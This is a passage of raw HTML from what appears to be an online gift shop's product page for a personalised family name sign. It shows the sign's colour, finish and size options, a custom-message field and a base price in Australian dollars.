fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" decoding="async" id="MTM1MzoyMjY5-1" class="wp-post-image" src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg" srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-600x600.jpg 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-300x300.jpg 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-1024x1024.jpg 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-150x150.jpg 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-768x768.jpg 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-32x32.jpg 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-100x100.jpg 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg 1200w" /></a></div> </div> </div> </div> <div class="summary entry-summary"> <span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/" rel="tag">Family Name Sign</a></span><h1 class="product_title entry-title">Personalised Family Name cut-out in Alphabet</h1> <hr class="single-product-title-divider" /> <div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-25013 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load" data-fragment-ref="25013" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25013,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}" 
>  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=25013&#038;_wpnonce=68194202c2" class="add_to_wishlist single_add_to_wishlist" data-product-id="25013" data-product-type="variable" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a> </div>  </div> <a href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=25013" class="compare button   add-to-compare-link" data-product_id="25013" target="_self" rel="nofollow"> <span class="label"> Compare </span> </a> </div> <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="25013" data-product_variations="false"> <div class="variations "> <div id="variation_pa_color" class="variation"> <div class="label"><label for="pa_color">Select Color</label></div> <div class="value"> <select data-type="term_options" style="display:none" id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color"> <option data-type="" value="">Choose an option&hellip;</option> <option data-type="" data-value="" value="black">Black</option><option data-type="" data-value="" value="matt-black">Matt Black</option><option data-type="" data-value="" value="white">White</option><option data-type="" data-value="" value="s004-red">Red</option><option data-type="" data-value="" value="ruby-red">Ruby Red</option><option data-type="" data-value="" value="royal-blue">Royal Blue</option><option data-type="" data-value="" value="orange">Orange</option><option data-type="" data-value="" value="dark-green">Dark-green</option><option data-type="" data-value="" value="hot-pink">Hot-pink</option><option data-type="" data-value="" value="violet">Violet</option><option data-type="" data-value="" value="mirror-gold">Mirror Gold</option><option data-type="" data-value="" value="mirror-silver">Mirror Silver</option><option data-type="" data-value="" value="mirror-rose-gold">Mirror Rose Gold</option><option data-type="" data-value="" value="mirror-pink">Mirror Pink</option><option data-type="" data-value="" value="sky-blue">Sky Blue</option><option data-type="" data-value="" value="candy-floss-blue">Candy-floss-blue</option><option data-type="" data-value="" value="peach">Peach</option><option data-type="" data-value="" value="bright-green">bright-green</option><option data-type="" data-value="" value="baby-pink">Baby Pink</option><option data-type="" data-value="" value="parma-violet">Parma-violet</option><option data-type="" data-value="" value="glitter-light-gold">Glitter Light - Gold</option><option data-type="" data-value="" value="glitter-rose-gold">Glitter Rose Gold</option><option data-type="" data-value="" value="glitter-holographic-silver">Glitter Holographic Silver</option><option data-type="" data-value="" value="glitter-black-midnight">Glitter Black - Midnight</option><option data-type="" data-value="" value="glitter-pink">Glitter Pink</option><option data-type="" data-value="" value="mother-of-pearl">Mother of Pearl</option><option data-type="" data-value="" value="black-pearl">Black Pearl</option><option data-type="" data-value="" value="yellow">Yellow</option><option data-type="" data-value="" value="purple">Purple</option><option data-type="" data-value="" value="satin">Satin</option><option data-type="" data-value="" value="redgum">Redgum</option><option data-type="" data-value="" value="wood-cherry">Wood Cherry</option><option data-type="" data-value="" value="wood-tasmanian-oak">Wood Tasmanian oak</option><option data-type="" data-value="" value="carbonised-bamboo">Carbonised Bamboo</option><option data-type="" data-value="" value="bamboo">Bamboo</option><option data-type="" data-value="" value="clear">Clear</option> </select> <div class="variation_descriptions_wrapper"> <div class="variation_descriptions" id="pa_color_descriptions" style="display:none"> <div rel="pa_color_buttons" class="var-notice header-font" style="opacity:1;right:0px"> <div class="vertAlign" style="margin-top:0px">Please select</div> </div> <div class="variation_description" id="pa_color_baby-pink_description" style="display:none"> <div class='baby-pink_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/S014-Baby-pink.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQyODoyNjg=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Baby Pink</p></span></span></div> </div> <div class="variation_description" id="pa_color_bamboo_description" style="display:none"> <div class='bamboo_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/PW07-Natural-Bamboo.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQzNDoyNzA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Bamboo</p></span></span></div> </div> <div class="variation_description" id="pa_color_black_description" style="display:none"> <div class='black_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/S002-Black.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ0MDoyNjA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Black</p></span></span></div> </div> <div class="variation_description" id="pa_color_black-pearl_description" style="display:none"> <div class='black-pearl_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/SA02-Black-Pearl.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ0NjoyNzI=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Black Pearl</p></span></span></div> </div> <div class="variation_description" id="pa_color_bright-green_description" style="display:none"> <div class='bright-green_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S007-bright-green.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ1MjoyNzQ=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>bright-green</p></span></span></div> </div> <div class="variation_description" id="pa_color_candy-floss-blue_description" style="display:none"> <div class='candy-floss-blue_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/PA05-candy-floss-blue.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ1ODoyODI=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Candy-floss-blue</p></span></span></div> </div> <div class="variation_description" id="pa_color_carbonised-bamboo_description" style="display:none"> <div class='carbonised-bamboo_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/PW06-Carbonised-Bamboo.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ2NDoyODQ=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Carbonised Bamboo</p></span></span></div> </div> <div class="variation_description" id="pa_color_clear_description" style="display:none"> <div class='clear_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/00C-Clear.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ3MDoyNTk=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Clear</p></span></span></div> </div> <div class="variation_description" id="pa_color_dark-green_description" style="display:none"> <div class='dark-green_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S008-Dark-green.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ3NjoyNzA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Dark-green</p></span></span></div> </div> <div class="variation_description" id="pa_color_glitter-black-midnight_description" style="display:none"> <div class='glitter-black-midnight_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/G002-black-midnight.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ4MjoyODY=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Glitter Black - Midnight</p></span></span></div> </div> <div class="variation_description" id="pa_color_glitter-holographic-silver_description" style="display:none"> <div class='glitter-holographic-silver_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/G010-Holographic-Siver.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ4ODoyOTM=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Glitter Holographic Silver</p></span></span></div> </div> <div class="variation_description" id="pa_color_glitter-light-gold_description" style="display:none"> <div class='glitter-light-gold_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/G008-Light-gold.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ5NDoyNzg=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Glitter Light - Gold</p></span></span></div> </div> <div class="variation_description" id="pa_color_glitter-pink_description" style="display:none"> <div class='glitter-pink_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/05/image_2020_05_30T06_26_37_304Z.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTUwMDoyODc=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Glitter Pink</p></span></span></div> </div> <div class="variation_description" id="pa_color_glitter-rose-gold_description" style="display:none"> <div class='glitter-rose-gold_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/G011-Rose-gold.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTUwNjoyNzY=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Glitter Rose Gold</p></span></span></div> </div> <div class="variation_description" id="pa_color_hot-pink_description" style="display:none"> <div class='hot-pink_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S013-Hot-pink.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTUxMjoyNjY=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Hot-pink</p></span></span></div> </div> <div class="variation_description" id="pa_color_matt-black_description" style="display:none"> <div class='matt-black_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/S003-Matt-Black.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTUxODoyNzA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Matt Black</p></span></span></div> </div> <div class="variation_description" id="pa_color_mirror-gold_description" style="display:none"> <div class='mirror-gold_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/M001-Light-Gold.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTUyNDoyNzE=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Mirror Gold</p></span></span></div> </div> <div class="variation_description" id="pa_color_mirror-pink_description" style="display:none"> <div class='mirror-pink_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/M003-Pink.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTUzMDoyNjU=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Mirror Pink</p></span></span></div> </div> <div class="variation_description" id="pa_color_mirror-rose-gold_description" style="display:none"> <div class='mirror-rose-gold_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/M002-Rose-Gold-2.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTUzNjoyNzc=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Mirror Rose Gold</p></span></span></div> </div> <div class="variation_description" id="pa_color_mirror-silver_description" style="display:none"> <div class='mirror-silver_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/M000-Silver-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU0MjoyNzE=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Mirror Silver</p></span></span></div> </div> <div class="variation_description" id="pa_color_mother-of-pearl_description" style="display:none"> <div class='mother-of-pearl_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/SA03-Mother-of-pearl.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU0ODoyODA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Mother of Pearl</p></span></span></div> </div> <div class="variation_description" id="pa_color_orange_description" style="display:none"> <div class='orange_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S005-Orange.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU1NDoyNjI=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Orange</p></span></span></div> </div> <div class="variation_description" id="pa_color_parma-violet_description" style="display:none"> <div class='parma-violet_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/PA07-parma-violet.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU2MDoyNzQ=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Parma-violet</p></span></span></div> </div> <div class="variation_description" id="pa_color_peach_description" style="display:none"> <div class='peach_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S016-Peach.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU2NjoyNjA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Peach</p></span></span></div> </div> <div class="variation_description" id="pa_color_purple_description" style="display:none"> <div class='purple_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S011-Purple.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU3MjoyNjI=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Purple</p></span></span></div> </div> <div class="variation_description" id="pa_color_s004-red_description" style="display:none"> <div class='s004-red_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S004-Red-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU3ODoyNjM=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Red</p></span></span></div> </div> <div class="variation_description" id="pa_color_redgum_description" style="display:none"> <div class='redgum_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/PW03-Redgum.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU4NDoyNjI=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Redgum</p></span></span></div> </div> <div class="variation_description" id="pa_color_royal-blue_description" style="display:none"> <div class='royal-blue_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/S010-Royal-blue.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU5MDoyNzA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Royal Blue</p></span></span></div> </div> <div class="variation_description" id="pa_color_ruby-red_description" style="display:none"> <div class='ruby-red_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/S015-Ruby-Red-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU5NjoyNjg=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Ruby Red</p></span></span></div> </div> <div class="variation_description" id="pa_color_satin_description" style="display:none"> <div class='satin_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/00S-Satin.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTYwMjoyNTk=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Satin</p></span></span></div> </div> <div class="variation_description" id="pa_color_sky-blue_description" style="display:none"> <div class='sky-blue_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/S009-Sky-blue.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTYwODoyNjY=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Sky Blue</p></span></span></div> </div> <div class="variation_description" id="pa_color_violet_description" style="display:none"> <div class='violet_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S012-Violet.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTYxNDoyNjI=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Violet</p></span></span></div> </div> <div class="variation_description" id="pa_color_white_description" style="display:none"> <div class='white_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/S001-White.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTYyMDoyNjA=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>White</p></span></span></div> </div> <div class="variation_description" id="pa_color_wood-cherry_description" style="display:none"> <div class='wood-cherry_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/PW04-Cherry.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTYyNjoyNjc=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Wood Cherry</p></span></span></div> </div> <div class="variation_description" id="pa_color_wood-tasmanian-oak_description" style="display:none"> <div class='wood-tasmanian-oak_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/PW02-Tasmanian-oak.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTYzMjoyODE=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Wood Tasmanian oak</p></span></span></div> </div> <div class="variation_description" id="pa_color_yellow_description" style="display:none"> <div class='yellow_image type_image'><span class='phoen_swatches phoen_type_image' style='height:32px;width:32px;display:block'><img nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/S006-Yellow.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTYzODoyNjI=-1" src="[data-uri]" /><span class='phoen_tooltip'><p>Yellow</p></span></span></div> </div> </div> </div> </div> </div> <div id="variation_pa_sign-size" class="variation"> <div class="label"><label for="pa_sign-size">Select Sign Size</label></div> <div class="value"> <select data-type="term_options" style="display:none" id="pa_sign-size" class="" name="attribute_pa_sign-size" data-attribute_name="attribute_pa_sign-size"> <option data-type="" value="">Choose an option&hellip;</option> <option data-type="" data-value="" value="30cm">30cm</option><option data-type="" data-value="" value="40cm">40cm</option><option data-type="" data-value="" value="50cm">50cm</option> </select> <div class="variation_descriptions_wrapper"> <div class="variation_descriptions" id="pa_sign-size_descriptions" style="display:none"> <div rel="pa_sign-size_buttons" class="var-notice header-font" style="opacity:1;right:0px"> <div class="vertAlign" style="margin-top:0px">Please select</div> </div> <div class="variation_description" id="pa_sign-size_30cm_description" style="display:none"> <div class='30cm_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px;width:auto;vertical-align:middle;display:table-cell;text-align:center;padding:0 5px;margin-bottom:0'>30cm</span><span class='phoen_tooltip'><p>30cm</p></span></div> </div> <div class="variation_description" id="pa_sign-size_40cm_description" style="display:none"> <div class='40cm_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px;width:auto;vertical-align:middle;display:table-cell;text-align:center;padding:0 5px;margin-bottom:0'>40cm</span><span class='phoen_tooltip'><p>40cm</p></span></div> </div> <div class="variation_description" id="pa_sign-size_50cm_description" style="display:none"> <div class='50cm_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px;width:auto;vertical-align:middle;display:table-cell;text-align:center;padding:0 5px;margin-bottom:0'>50cm</span><span class='phoen_tooltip'><p>50cm</p></span></div> </div> </div> </div> </div> <a class="reset_variations" href="#reset">Clear Selection</a> </div> </div> <label>MESSAGE (PLEASE DESCRIBE IN DETAILS)</label> <textarea style="margin:15px 0px" id="decor-message-box" name="decor-message-box"></textarea> <input type="hidden" id="zaddon_base_price" value="24.99" /> <input type="hidden" id="zaddon_currency" value="AUD" /> <input type="hidden" id="zaddon_locale" value="en_US" /> <div class="zaddon_data"> <div class="zaddon_subtotal"> 